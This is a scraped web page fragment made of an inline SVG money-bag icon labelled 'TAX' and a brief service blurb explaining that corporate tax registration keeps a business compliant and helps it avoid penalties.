                    <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512" fill="none"><g clip-path="url(#clip0_2778_315)"><path d="M205.59 -0.146194C206.506 -0.15335 207.423 -0.160505 208.367 -0.167877C209.865 -0.171911 209.865 -0.171911 211.393 -0.176025C212.979 -0.185882 212.979 -0.185882 214.597 -0.195938C218.099 -0.215657 221.6 -0.227332 225.102 -0.237305C226.299 -0.24138 227.496 -0.245456 228.73 -0.249655C235.07 -0.270511 241.41 -0.284814 247.749 -0.294189C254.286 -0.305244 260.823 -0.339634 267.359 -0.379361C272.395 -0.405553 277.431 -0.413884 282.467 -0.417471C284.876 -0.422331 287.285 -0.43393 289.693 -0.452509C293.073 -0.476951 296.451 -0.475926 299.831 -0.468994C300.817 -0.481804 301.803 -0.494614 302.819 -0.507812C312.604 -0.435035 320.237 2.54848 327.32 9.29004C334.581 16.6859 338.084 25.5892 338 36.001C337.703 38.0067 337.377 40.0088 337 42.001C337.895 41.9662 338.789 41.9314 339.711 41.8955C351.522 41.6311 360.816 43.1634 370 51.001C377.764 59.1418 381.196 67.7388 381 79.001C379.124 95.2641 367.222 109.443 358.478 122.743C355.605 127.132 352.799 131.564 350 136.001C351.299 135.939 352.599 135.877 353.937 135.813C361.923 135.826 368.317 138.877 375 143.001C377.723 141.07 380.374 139.062 383 137.001C383.597 136.541 384.194 136.081 384.809 135.606C394.628 127.012 398.689 113.843 400.234 101.329C401.091 97.6041 401.997 96.295 405 94.001C408.737 92.7824 410.519 92.8344 414.25 94.126C417.484 96.3313 417.965 97.2851 419 101.001C418.62 121.009 410.321 137.337 396.102 151.138C394 153.001 394 153.001 392 154.001C393.125 154.438 393.125 154.438 394.273 154.884C411.897 161.942 425.916 172.4 434.562 189.751C436.196 193.81 436.334 196.747 435 201.001C433.437 203.438 433.437 203.438 431 205.001C426.412 205.656 424.266 205.866 420.437 203.251C418.084 200.506 416.492 197.343 414.75 194.188C407.834 182.067 397.055 176.14 384 172.001C383.876 172.618 383.752 173.236 383.625 173.872C381.62 182.103 377.459 188.03 370.367 192.755C368 194.001 368 194.001 366 194.001C369.774 199.812 373.739 205.478 377.75 211.126C422.608 274.511 463.699 354.286 450.625 434.293C446.104 458.988 433.081 480.791 412.578 495.614C397.588 505.917 379.852 512.152 361.661 512.148C360.729 512.152 359.796 512.156 358.836 512.159C355.716 512.17 352.595 512.174 349.475 512.178C347.236 512.184 344.997 512.191 342.757 512.198C335.405 512.219 328.052 512.229 320.699 512.239C318.163 512.243 315.627 512.247 313.091 512.252C302.535 512.268 291.979 512.283 281.423 512.29C278.687 512.292 275.951 512.294 273.215 512.296C272.535 512.297 271.855 512.297 271.154 512.298C260.16 512.306 249.166 512.331 238.171 512.364C226.859 512.397 215.546 512.414 204.233 512.418C197.892 512.42 191.55 512.429 185.209 512.454C179.234 512.478 173.26 512.482 167.285 512.472C165.104 512.471 162.923 512.477 160.742 512.491C132.357 512.661 108.42 505.213 87.4023 485.489C65.2875 462.583 58.5071 432.292 58.8554 401.231C60.9208 330.622 95.7867 265.294 135.794 208.951C139.289 204.028 142.711 199.065 146 194.001C145.259 193.735 144.518 193.47 143.754 193.196C137.113 190.314 132.607 185.335 129.691 178.798C126.902 171.549 126.716 162.468 128.871 154.97C132.903 146.404 139.163 140.39 148 137.001C151.151 136.048 153.965 135.895 157.25 135.938C158.142 135.947 159.034 135.957 159.953 135.966C160.966 135.983 160.966 135.983 162 136.001C161.458 135.151 161.458 135.151 160.905 134.283C157.9 129.566 154.898 124.847 151.898 120.126C149.457 116.285 147.005 112.451 144.539 108.626C143.484 106.98 142.43 105.334 141.375 103.688C140.891 102.944 140.408 102.2 139.909 101.433C133.45 91.3154 129.614 81.991 131.687 69.8135C133.657 61.6095 137.564 54.5554 144 49.001C152.155 44.0147 158.786 41.8494 168.312 41.9385C169.567 41.9475 170.821 41.9565 172.113 41.9658C173.066 41.9774 174.018 41.989 175 42.001C174.691 40.1138 174.691 40.1138 174.375 38.1885C173.387 28.9338 175.547 20.5384 181 13.001C187.549 5.1193 195.128 -0.0899207 205.59 -0.146194Z" fill="#6A0DAD"></path><path d="M205.59 -0.146194C206.506 -0.15335 207.423 -0.160505 208.367 -0.167877C209.865 -0.171911 209.865 -0.171911 211.393 -0.176025C212.979 -0.185882 212.979 -0.185882 214.597 -0.195938C218.099 -0.215657 221.6 -0.227332 225.102 -0.237305C226.299 -0.24138 227.496 -0.245456 228.73 -0.249655C235.07 -0.270511 241.41 -0.284814 247.749 -0.294189C254.286 -0.305244 260.823 -0.339634 267.359 -0.379361C272.395 -0.405553 277.431 -0.413884 282.467 -0.417471C284.876 -0.422331 287.285 -0.43393 289.693 -0.452509C293.073 -0.476951 296.451 -0.475926 299.831 -0.468994C300.817 -0.481804 301.803 -0.494614 302.819 -0.507812C312.604 -0.435035 320.237 2.54848 327.32 9.29004C334.581 16.6859 338.084 25.5892 338 36.001C337.703 38.0067 337.377 40.0088 337 42.001C337.895 41.9662 338.789 41.9314 339.711 41.8955C351.522 41.6311 360.816 43.1634 370 51.001C377.764 59.1418 381.196 67.7388 381 79.001C379.124 95.2641 367.222 109.443 358.478 122.743C355.605 127.132 352.799 131.564 350 136.001C351.299 135.939 352.599 135.877 353.937 135.813C361.923 135.826 368.317 138.877 375 143.001C377.723 141.07 380.374 139.062 383 137.001C383.597 136.541 384.194 136.081 384.809 135.606C394.628 127.012 398.689 113.843 400.234 101.329C401.091 97.6041 401.997 96.295 405 94.001C408.737 92.7824 410.519 92.8344 414.25 94.126C417.484 96.3313 417.965 97.2851 419 101.001C418.62 121.009 410.321 137.337 396.102 151.138C394 153.001 394 153.001 392 154.001C393.125 154.438 393.125 154.438 394.273 154.884C411.897 161.942 425.916 172.4 434.562 189.751C436.196 193.81 436.334 196.747 435 201.001C433.437 203.438 433.437 203.438 431 205.001C426.412 205.656 424.266 205.866 420.437 203.251C418.084 200.506 416.492 197.343 414.75 194.188C407.834 182.067 397.055 176.14 384 172.001C383.876 172.618 383.752 173.236 383.625 173.872C381.62 182.103 377.459 188.03 370.367 192.755C368 194.001 368 194.001 366 194.001C369.774 199.812 373.739 205.478 377.75 211.126C422.608 274.511 463.699 354.286 450.625 434.293C446.104 458.988 433.081 480.791 412.578 495.614C397.588 505.917 379.852 512.152 361.661 512.148C360.729 512.152 359.796 512.156 358.836 512.159C355.716 512.17 352.595 512.174 349.475 512.178C347.236 512.184 344.997 512.191 342.757 512.198C335.405 512.219 328.052 512.229 320.699 512.239C318.163 512.243 315.627 512.247 313.091 512.252C302.535 512.268 291.979 512.283 281.423 512.29C278.687 512.292 275.951 512.294 273.215 512.296C272.535 512.297 271.855 512.297 271.154 512.298C260.16 512.306 249.166 512.331 238.171 512.364C226.859 512.397 215.546 512.414 204.233 512.418C197.892 512.42 191.55 512.429 185.209 512.454C179.234 512.478 173.26 512.482 167.285 512.472C165.104 512.471 162.923 512.477 160.742 512.491C132.357 512.661 108.42 505.213 87.4023 485.489C65.2875 462.583 58.5071 432.292 58.8554 401.231C60.9208 330.622 95.7867 265.294 135.794 208.951C139.289 204.028 142.711 199.065 146 194.001C145.259 193.735 144.518 193.47 143.754 193.196C137.113 190.314 132.607 185.335 129.691 178.798C126.902 171.549 126.716 162.468 128.871 154.97C132.903 146.404 139.163 140.39 148 137.001C151.151 136.048 153.965 135.895 157.25 135.938C158.142 135.947 159.034 135.957 159.953 135.966C160.966 135.983 160.966 135.983 162 136.001C161.458 135.151 161.458 135.151 160.905 134.283C157.9 129.566 154.898 124.847 151.898 120.126C149.457 116.285 147.005 112.451 144.539 108.626C143.484 106.98 142.43 105.334 141.375 103.688C140.891 102.944 140.408 102.2 139.909 101.433C133.45 91.3154 129.614 81.991 131.687 69.8135C133.657 61.6095 137.564 54.5554 144 49.001C152.155 44.0147 158.786 41.8494 168.312 41.9385C169.567 41.9475 170.821 41.9565 172.113 41.9658C173.066 41.9774 174.018 41.989 175 42.001C174.691 40.1138 174.691 40.1138 174.375 38.1885C173.387 28.9338 175.547 20.5384 181 13.001C187.549 5.1193 195.128 -0.0899207 205.59 -0.146194ZM145.625 160.876C144.242 165.578 144.424 168.932 146.75 173.251C150.209 177.48 150.209 177.48 155.156 179.38C155.931 179.382 156.707 179.384 157.506 179.386C158.832 179.401 158.832 179.401 160.186 179.416C161.134 179.413 162.082 179.41 163.059 179.407C164.04 179.418 165.021 179.429 166.032 179.44C169.167 179.474 172.302 179.49 175.437 179.501C179.561 179.516 183.685 179.549 187.809 179.595C189.227 179.59 189.227 179.59 190.675 179.586C199.234 179.683 199.234 179.683 203 183.001C203.956 186.758 204.674 190.375 203 194.001C199.448 195.185 196.87 194.966 193.129 194.79C177.536 193.592 177.536 193.592 163.637 198.806C160.955 201.834 159.019 205.231 157.178 208.819C155.557 211.821 153.57 214.48 151.544 217.219C148.94 220.751 146.478 224.38 144 228.001C143.505 228.722 143.01 229.442 142.5 230.185C113.255 272.909 90.0706 318.865 79.6874 369.813C79.4483 370.985 79.4483 370.985 79.2043 372.18C73.644 400.791 74.1928 434.966 90.082 460.325C93.365 464.905 97.0852 468.959 101 473.001C101.81 473.939 101.81 473.939 102.637 474.896C112.8 486.237 131.309 493.957 146.28 495.189C148.684 495.262 151.08 495.277 153.485 495.268C154.397 495.273 155.309 495.277 156.248 495.282C159.281 495.295 162.313 495.293 165.346 495.292C167.53 495.297 169.714 495.304 171.898 495.312C177.815 495.33 183.733 495.334 189.651 495.336C193.353 495.337 197.056 495.341 200.759 495.346C214.359 495.366 227.96 495.373 241.561 495.371C252.922 495.37 264.284 495.393 275.646 495.423C285.994 495.449 296.343 495.46 306.691 495.459C312.863 495.458 319.034 495.464 325.205 495.485C331.015 495.505 336.824 495.504 342.634 495.49C344.756 495.488 346.879 495.493 349.001 495.505C364.139 495.586 377.746 494.457 391.375 487.188C392.043 486.842 392.711 486.495 393.399 486.137C398.746 483.287 403.512 480.092 408 476.001C408.818 475.274 409.637 474.547 410.48 473.798C426.299 458.96 434.143 437.967 435.164 416.562C435.67 400.183 435.2 384.115 432 368.001C431.834 367.133 431.667 366.265 431.496 365.37C427.146 343.122 419.57 322.161 410.174 301.576C409.115 299.254 408.077 296.924 407.043 294.591C392.65 262.569 372.679 232.518 351 205.001C350.678 204.266 350.357 203.531 350.026 202.773C348.351 199.615 346.97 198.045 344 196.001C336.763 194.205 328.94 194.865 321.547 194.974C319.322 194.973 317.097 194.968 314.872 194.959C309.027 194.946 303.183 194.985 297.338 195.036C289.087 195.099 280.836 195.093 272.585 195.093C268.192 195.092 263.8 195.113 259.407 195.149C257.408 195.159 255.408 195.168 253.409 195.177C252.496 195.189 251.583 195.201 250.642 195.213C249.806 195.215 248.971 195.217 248.11 195.219C247.384 195.225 246.659 195.231 245.911 195.238C244 195.001 244 195.001 241 193.001C240.312 190.978 240.312 190.978 240 188.626C239.876 187.855 239.752 187.084 239.625 186.29C240 184.001 240 184.001 241.846 181.888C246.467 179.123 250.554 179.46 255.845 179.519C256.939 179.515 258.032 179.511 259.158 179.507C261.53 179.501 263.901 179.504 266.272 179.515C270.026 179.532 273.778 179.525 277.532 179.511C286.177 179.483 294.823 179.493 303.468 179.504C312.022 179.514 320.575 179.509 329.129 179.477C332.826 179.47 336.523 179.487 340.22 179.504C342.488 179.498 344.757 179.492 347.025 179.483C348.052 179.495 349.08 179.506 350.138 179.518C356.084 179.467 359.462 178.947 364 175.001C366.373 172.074 366.96 170.318 367.437 166.563C366.912 162.287 365.76 160.283 363 157.001C358.746 153.7 354.849 153.571 349.656 153.607C348.819 153.6 347.982 153.594 347.12 153.588C344.316 153.571 341.513 153.576 338.709 153.581C336.698 153.574 334.688 153.565 332.677 153.555C327.216 153.533 321.756 153.53 316.295 153.532C311.737 153.532 307.18 153.524 302.622 153.515C291.87 153.496 281.119 153.493 270.367 153.5C259.272 153.507 248.178 153.484 237.084 153.447C227.56 153.416 218.037 153.405 208.513 153.409C202.824 153.411 197.135 153.405 191.447 153.381C186.097 153.358 180.749 153.36 175.399 153.381C173.436 153.384 171.473 153.379 169.51 153.365C166.829 153.346 164.151 153.359 161.47 153.38C160.694 153.367 159.917 153.354 159.117 153.342C152.669 153.447 149.39 155.741 145.625 160.876Z" fill="#003366"></path><path d="M208.111 16.8611C208.971 16.8554 209.832 16.8497 210.719 16.8438C211.665 16.8427 212.612 16.8416 213.587 16.8404C214.582 16.8355 215.578 16.8305 216.603 16.8254C219.907 16.8107 223.211 16.804 226.516 16.7984C228.808 16.7927 231.1 16.7869 233.392 16.7812C238.204 16.7706 243.016 16.7648 247.828 16.7613C253.993 16.7558 260.157 16.7318 266.322 16.7034C271.06 16.6847 275.797 16.6795 280.534 16.678C282.807 16.675 285.079 16.6669 287.352 16.6538C290.533 16.6367 293.714 16.6386 296.896 16.6451C297.834 16.6359 298.772 16.6267 299.739 16.6172C305.8 16.6559 310.272 17.4335 314.863 21.7555C315.342 22.3523 315.82 22.9491 316.313 23.5641C316.804 24.1635 317.295 24.7629 317.801 25.3805C320.896 29.5638 320.441 33.9826 320 39.0016C319.207 42.0582 318.013 44.84 316.703 47.7086C316.358 48.5044 316.013 49.3003 315.657 50.1203C314.918 51.8163 314.172 53.5088 313.418 55.1978C312.236 57.8451 311.078 60.5016 309.926 63.1617C307.996 67.6128 306.05 72.0568 304.099 76.4987C301.591 82.2095 299.097 87.9252 296.661 93.6667C295.894 95.4564 295.106 97.2366 294.317 99.0164C291.705 105.165 290.06 109.463 292 116.002C295.721 118.482 297.598 118.465 302 118.002C306.556 114.67 308.111 109.649 310.152 104.591C310.534 103.669 310.916 102.746 311.31 101.795C312.529 98.8471 313.734 95.8934 314.938 92.9391C316.527 89.0718 318.121 85.2067 319.715 81.3414C320.282 79.9627 320.282 79.9627 320.86 78.5561C323.437 72.3044 326.103 66.1128 329 60.0016C332.333 59.8841 335.666 59.8139 339 59.7516C339.935 59.718 340.869 59.6845 341.832 59.65C348.122 59.562 352.788 60.3394 358 64.0016C361.376 67.3492 363.278 71.2964 363.5 76.0641C362.441 84.4026 357.737 90.9113 353.313 97.8766C352.662 98.9085 352.012 99.9405 351.341 101.004C349.234 104.341 347.118 107.672 345 111.002C344.25 112.183 343.499 113.364 342.749 114.545C340.545 118.012 338.336 121.476 336.125 124.939C335.429 126.029 334.734 127.119 334.017 128.241C333.375 129.244 332.732 130.246 332.07 131.279C331.501 132.168 330.931 133.058 330.344 133.974C329 136.002 329 136.002 328 137.002C326.175 137.148 324.344 137.226 322.514 137.277C321.323 137.311 320.131 137.346 318.904 137.381C316.925 137.43 316.925 137.43 314.906 137.48C313.511 137.517 312.117 137.555 310.722 137.592C297.94 137.925 285.155 138.119 272.369 138.275C263.777 138.383 255.19 138.533 246.6 138.792C239.104 139.017 231.611 139.16 224.111 139.206C220.145 139.233 216.188 139.299 212.224 139.464C188.218 140.422 188.218 140.422 181.214 134.742C176.442 129.29 173.18 123.253 170.228 116.67C168.661 113.266 166.759 110.315 164.649 107.224C163.556 105.505 162.465 103.785 161.375 102.064C160.817 101.186 160.259 100.307 159.684 99.4019C158.613 97.7155 157.545 96.0277 156.48 94.338C155.505 92.7992 154.522 91.2661 153.528 89.7393C153.078 89.0408 152.628 88.3423 152.164 87.6227C151.769 87.0174 151.374 86.4121 150.967 85.7884C148.677 81.5568 148.257 76.7183 149 72.0016C151.079 66.8562 153.87 63.459 158.827 60.7779C163.23 59.2049 167.823 59.5955 172.438 59.7516C173.455 59.7696 174.473 59.7877 175.522 59.8062C178.015 59.8531 180.507 59.9186 183 60.0016C186.642 67.6075 189.999 75.2993 193.199 83.0992C193.564 83.9881 193.929 84.8769 194.305 85.7927C195.821 89.4923 197.333 93.1934 198.84 96.8968C199.955 99.633 201.077 102.366 202.199 105.099C202.537 105.935 202.874 106.77 203.222 107.631C205.471 113.193 205.471 113.193 209 118.002C212.413 118.875 215.846 118.635 218.938 116.939C220.867 113.421 221.464 109.819 220.462 105.893C219.57 103.496 218.583 101.164 217.547 98.8258C217.175 97.9508 216.804 97.0759 216.421 96.1745C215.624 94.3058 214.82 92.4405 214.009 90.5782C212.743 87.6738 211.499 84.7611 210.26 81.8456C206.953 74.0806 203.601 66.3354 200.184 58.6178C199.384 56.8082 198.591 54.9954 197.798 53.1825C196.882 51.0952 195.951 49.0149 194.999 46.9437C192.35 40.9145 191.029 35.6084 192 29.0016C195.123 22.6352 200.733 16.8904 208.111 16.8611Z" fill="#6A0DAD"></path><path d="M161.23 153.618C162.067 153.613 162.904 153.608 163.766 153.604C166.575 153.592 169.384 153.601 172.193 153.611C174.205 153.607 176.217 153.601 178.23 153.595C183.699 153.581 189.167 153.586 194.636 153.596C200.356 153.603 206.075 153.596 211.794 153.592C221.4 153.586 231.006 153.593 240.613 153.608C251.722 153.624 262.832 153.619 273.942 153.602C283.475 153.589 293.007 153.587 302.54 153.594C308.236 153.599 313.932 153.6 319.628 153.59C324.984 153.581 330.34 153.587 335.695 153.605C337.662 153.609 339.629 153.607 341.596 153.601C344.278 153.593 346.96 153.603 349.643 153.618C350.423 153.611 351.204 153.604 352.008 153.598C356.526 153.647 359.409 154.21 363 156.999C365.723 160.237 366.899 162.295 367.5 166.499C366.79 171.468 364.865 174.434 361.034 177.648C356.451 179.688 352.101 179.405 347.139 179.368C346.044 179.371 344.949 179.375 343.821 179.379C341.446 179.385 339.072 179.385 336.697 179.379C332.94 179.37 329.183 179.38 325.426 179.395C316.095 179.431 306.765 179.438 297.434 179.435C289.548 179.434 281.662 179.447 273.776 179.484C270.073 179.495 266.37 179.483 262.667 179.47C260.398 179.479 258.13 179.489 255.861 179.5C254.831 179.491 253.8 179.481 252.738 179.471C248.385 179.515 245.716 179.59 241.884 181.78C239.673 184.052 239.673 184.052 239 187.999C227.78 187.999 216.56 187.999 205 187.999C204.01 186.019 203.02 184.039 202 181.999C199.202 180.003 196.898 179.752 193.51 179.759C192.629 179.756 191.748 179.752 190.84 179.748C189.895 179.752 188.95 179.756 187.977 179.76C185.966 179.745 183.956 179.729 181.945 179.712C178.783 179.695 175.621 179.686 172.459 179.693C169.402 179.696 166.346 179.668 163.289 179.635C161.878 179.651 161.878 179.651 160.438 179.666C156.002 179.6 152.959 179.444 149.443 176.576C146.108 173.058 145.161 171.445 144.625 166.624C145.141 161.636 147.155 158.868 150.626 155.351C154.066 153.391 157.377 153.585 161.23 153.618Z" fill="white"></path><path d="M246 196C258.569 195.652 271.138 195.386 283.711 195.223C289.551 195.145 295.387 195.039 301.225 194.868C306.866 194.705 312.504 194.616 318.148 194.577C320.293 194.549 322.438 194.495 324.582 194.414C340.923 193.819 340.923 193.819 346.075 197.471C349.697 200.967 352.431 204.918 354.966 209.249C356.28 211.474 357.802 213.505 359.375 215.551C360.256 216.801 361.131 218.055 362 219.313C362.487 220.011 362.975 220.71 363.477 221.431C364.993 223.615 366.498 225.806 368 228C368.495 228.721 368.99 229.441 369.5 230.184C407.631 285.891 446.264 359.328 433.875 429.438C430.199 446.422 423.224 460.557 411 473C410.25 473.775 409.5 474.55 408.727 475.348C399.69 484.099 388.286 490.225 376 493C375.67 492.34 375.34 491.68 375 491C375.606 490.599 376.212 490.198 376.836 489.785C397.008 476.099 409.65 457.792 415 434C416.861 423.935 417.366 414.013 417.312 403.813C417.311 403.089 417.309 402.366 417.307 401.62C417.262 391 416.741 380.71 414.492 370.304C413.952 367.775 413.478 365.238 413.004 362.695C408.428 339.064 400.053 316.802 390 295C389.618 294.16 389.237 293.32 388.844 292.455C374.36 260.602 354.931 222.931 330 198C327.384 197.875 324.793 197.814 322.176 197.795C320.946 197.78 320.946 197.78 319.692 197.765C316.971 197.733 314.249 197.708 311.527 197.684C309.645 197.663 307.764 197.642 305.882 197.621C300.919 197.565 295.955 197.516 290.992 197.468C285.932 197.418 280.871 197.362 275.811 197.307C265.874 197.199 255.937 197.098 246 197C246 196.67 246 196.34 246 196Z" fill="#6A0DAD"></path><path d="M255.437 332.5C259.742 333.104 260.93 333.948 264 337C265.716 339.899 267.018 342.942 268.336 346.039C268.931 347.392 268.931 347.392 269.538 348.772C270.83 351.718 272.103 354.671 273.375 357.625C274.26 359.658 275.146 361.691 276.034 363.723C277.381 366.811 278.728 369.899 280.068 372.99C282.879 379.466 285.752 385.909 288.683 392.332C289.73 394.641 290.776 396.95 291.821 399.259C292.478 400.703 293.14 402.144 293.806 403.584C294.725 405.569 295.624 407.562 296.519 409.559C297.279 411.218 297.279 411.218 298.054 412.912C299.134 416.437 298.978 418.473 298 422C295.917 424.854 294.439 425.838 291.125 427.062C287.566 426.991 286.169 426.071 283.533 423.758C280.473 420.25 278.895 415.945 277.125 411.688C275.764 408.491 274.402 405.294 273 402C261.78 402 250.56 402 239 402C236.29 408.349 236.29 408.349 233.616 414.714C231.195 420.238 229.059 423.643 224 427C221.437 427.625 221.437 427.625 219 427C216.02 424.698 214.332 422.989 213.125 419.397C212.946 414.535 214.717 411.117 216.75 406.766C217.155 405.866 217.56 404.967 217.977 404.041C219.304 401.104 220.651 398.177 222 395.25C222.919 393.229 223.836 391.207 224.752 389.184C226.144 386.111 227.537 383.038 228.936 379.968C231.864 373.54 234.729 367.089 237.531 360.605C237.874 359.815 238.217 359.024 238.57 358.209C239.861 355.23 241.152 352.251 242.428 349.265C243.287 347.255 244.158 345.25 245.031 343.246C245.511 342.129 245.991 341.012 246.486 339.861C248.8 335.487 250.448 333.226 255.437 332.5Z" fill="white"></path><path d="M323.938 332.375C331.519 333.922 335.204 340.834 339.215 346.873C340.284 348.514 340.284 348.514 341.375 350.188C342.118 351.305 342.861 352.421 343.606 353.537C349 361.719 349 361.719 349 364C349.66 364 350.32 364 351 364C351.256 363.292 351.512 362.584 351.776 361.854C354.1 356.435 357.665 351.697 360.938 346.812C361.674 345.696 362.411 344.58 363.147 343.463C363.85 342.409 364.553 341.355 365.277 340.27C365.919 339.306 366.561 338.343 367.223 337.351C369 335 369 335 372 333C376.402 332.429 378.299 332.492 381.938 335.125C384.436 338.607 384.503 339.793 384 344C382.7 346.568 381.399 348.811 379.813 351.188C379.376 351.863 378.94 352.538 378.491 353.234C372.829 361.933 366.919 370.475 361 379C363.798 384.431 366.967 389.542 370.426 394.574C371.018 395.44 371.018 395.44 371.623 396.323C373.268 398.723 374.917 401.121 376.584 403.506C377.815 405.27 379.028 407.046 380.238 408.824C380.961 409.867 381.683 410.909 382.427 411.983C384.183 415.35 384.435 417.259 384 421C382.563 423.875 382.563 423.875 380 426C376.78 426.868 374.154 427.123 371 426C365.527 421.07 361.653 414.279 357.625 408.188C356.984 407.234 356.344 406.281 355.684 405.299C355.079 404.389 354.475 403.48 353.852 402.543C353.303 401.718 352.755 400.893 352.19 400.044C351 398 351 398 351 396C347.88 398.923 345.568 401.948 343.25 405.535C342.559 406.592 341.868 407.648 341.156 408.736C339.717 410.957 338.28 413.178 336.844 415.4C335.807 416.983 335.807 416.983 334.75 418.598C334.126 419.562 333.502 420.526 332.86 421.52C331.051 423.932 329.596 425.484 327 427C323.141 426.931 320.786 426.524 317.563 424.375C315.36 421.027 315.621 418.971 316 415C317.317 412.351 318.607 410.111 320.25 407.688C320.907 406.673 320.907 406.673 321.578 405.638C324.112 401.747 326.737 397.921 329.371 394.098C329.923 393.289 330.475 392.481 331.044 391.648C332.126 390.07 333.22 388.5 334.327 386.94C334.821 386.223 335.315 385.505 335.824 384.766C336.269 384.134 336.713 383.503 337.171 382.853C338.251 380.44 337.807 379.481 337 377C335.486 374.566 333.936 372.211 332.309 369.855C331.354 368.442 330.401 367.029 329.447 365.615C327.944 363.399 326.436 361.186 324.917 358.98C323.45 356.844 322.003 354.695 320.559 352.543C320.103 351.892 319.646 351.24 319.176 350.569C316.32 346.276 315.31 343.309 316 338C318.422 334.653 319.874 333.24 323.938 332.375Z" fill="white"></path><path d="M131.259 332.484C131.983 332.477 132.707 332.47 133.454 332.463C135.843 332.445 138.231 332.457 140.621 332.47C142.285 332.468 143.949 332.464 145.612 332.459C149.099 332.453 152.584 332.461 156.07 332.48C160.534 332.503 164.997 332.49 169.46 332.466C172.896 332.451 176.332 332.456 179.768 332.466C181.413 332.469 183.058 332.466 184.704 332.456C187.007 332.446 189.308 332.462 191.611 332.484C193.575 332.489 193.575 332.489 195.578 332.494C199.57 333.086 201.22 334.118 204 337.001C205.062 340.439 205.062 340.439 205 344.001C202.914 347.429 201.825 348.726 198 350.001C195.935 350.085 193.867 350.109 191.801 350.099C190.592 350.096 189.384 350.093 188.139 350.089C186.245 350.077 186.245 350.077 184.312 350.064C182.401 350.057 182.401 350.057 180.451 350.05C177.301 350.039 174.15 350.022 171 350.001C171.006 350.867 171.013 351.733 171.02 352.625C171.08 360.791 171.126 368.957 171.155 377.123C171.171 381.321 171.192 385.519 171.226 389.717C171.259 393.77 171.277 397.822 171.284 401.874C171.29 403.419 171.301 404.964 171.317 406.509C171.339 408.676 171.342 410.841 171.34 413.008C171.347 414.241 171.354 415.473 171.361 416.743C170.964 420.321 170.167 422.155 168 425.001C165 427.001 165 427.001 161.562 426.876C157.571 425.896 156.444 425.232 154 422.001C153.519 418.787 153.519 418.787 153.546 414.938C153.545 414.235 153.545 413.532 153.544 412.808C153.547 410.492 153.578 408.177 153.609 405.861C153.617 404.252 153.622 402.644 153.626 401.035C153.642 396.807 153.681 392.579 153.725 388.35C153.766 384.034 153.784 379.717 153.805 375.4C153.847 366.934 153.916 358.468 154 350.001C153.148 350.028 152.295 350.054 151.417 350.081C148.24 350.166 145.063 350.229 141.884 350.276C140.512 350.301 139.139 350.335 137.767 350.379C135.789 350.44 133.81 350.465 131.832 350.49C130.049 350.529 130.049 350.529 128.23 350.569C124.07 349.838 122.622 348.23 120 345.001C119.092 341.975 119.536 340.252 120 337.001C123.181 332.549 125.976 332.497 131.259 332.484Z" fill="white"></path><path d="M340 60.0019C346.804 59.4999 352.474 59.6397 358 64.0019C361.254 67.58 363.272 71.1795 363.5 76.0644C362.441 84.403 357.737 90.9116 353.312 97.8769C352.662 98.9089 352.012 99.9408 351.341 101.004C349.234 104.341 347.118 107.672 345 111.002C344.249 112.183 343.499 113.364 342.749 114.545C340.545 118.012 338.336 121.477 336.125 124.939C335.429 126.029 334.734 127.119 334.017 128.242C333.374 129.244 332.732 130.246 332.07 131.279C331.501 132.169 330.931 133.058 330.344 133.974C329 136.002 329 136.002 328 137.002C326.14 137.098 324.276 137.124 322.413 137.122C321.2 137.124 319.987 137.125 318.737 137.126C317.381 137.123 316.024 137.119 314.668 137.115C313.249 137.115 311.83 137.115 310.411 137.116C306.548 137.116 302.684 137.11 298.821 137.103C294.788 137.097 290.754 137.096 286.721 137.095C279.078 137.092 271.436 137.084 263.793 137.074C255.094 137.063 246.395 137.057 237.697 137.052C219.798 137.042 201.899 137.024 184 137.002C184 136.672 184 136.342 184 136.002C184.655 136.012 185.309 136.023 185.984 136.034C201.952 136.284 217.918 136.44 233.889 136.492C241.612 136.519 249.333 136.577 257.055 136.712C263.791 136.829 270.523 136.885 277.26 136.87C280.824 136.865 284.383 136.888 287.947 136.984C302.26 137.974 302.26 137.974 315.245 133.343C318.874 129.394 321.129 125.009 323.121 120.066C324.404 117.054 326.125 114.516 327.961 111.81C329.1 110.021 330.238 108.23 331.375 106.439C331.951 105.534 332.527 104.628 333.121 103.695C334.75 101.133 336.376 98.5679 338 96.0019C338.732 94.8484 338.732 94.8484 339.478 93.6716C339.925 92.9633 340.372 92.255 340.832 91.5253C341.221 90.9096 341.61 90.2939 342.011 89.6596C345.47 83.862 345.892 77.5863 345 71.0019C343.635 67.159 341.941 63.5852 340 60.0019Z" fill="#6A0DAD"></path><path d="M346 154C347.895 153.918 349.791 153.861 351.688 153.812C352.743 153.778 353.799 153.743 354.887 153.707C359.766 154.166 362.209 156.059 365.312 159.75C367.32 163.616 367.615 165.698 367 170C364.69 174.448 362.481 176.817 358 179C354.887 179.293 354.887 179.293 351.688 179.188C350.619 179.16 349.55 179.133 348.449 179.105C347.641 179.071 346.833 179.036 346 179C346.217 178.455 346.433 177.909 346.656 177.348C349.24 170.351 350.484 164 347.5 156.938C347.005 155.968 346.51 154.999 346 154Z" fill="white"></path><path d="M255 363C255.66 363 256.32 363 257 363C258.342 365.933 259.672 368.872 261 371.812C261.572 373.063 261.572 373.063 262.156 374.338C262.698 375.542 262.698 375.542 263.25 376.77C263.585 377.508 263.92 378.246 264.266 379.007C265 381 265 381 265 384C259.06 384 253.12 384 247 384C247.704 380.482 248.23 378.141 249.629 375.012C249.942 374.306 250.254 373.6 250.576 372.873C250.902 372.152 251.227 371.431 251.562 370.688C252.057 369.577 252.057 369.577 252.561 368.443C253.369 366.627 254.184 364.813 255 363Z" fill="#6A0DAD"></path></g><defs><clipPath id="clip0_2778_315"><rect width="512" height="512" fill="white"></rect></clipPath></defs></svg></p>
<h3>
                    Corporate Tax                </h3>
<p>Corporate tax registration ensures your business complies with tax laws and avoids penalties. It involves registering with tax authorities to fulfill your legal tax obligations.</p>
<p>                                                            <a href="#"  target="_self" rel=""><br />
                                        Read More &nbsp;<br />
                                    </a><br />
			        <!-- link opening --><br />
                <!-- end link opening --><br />
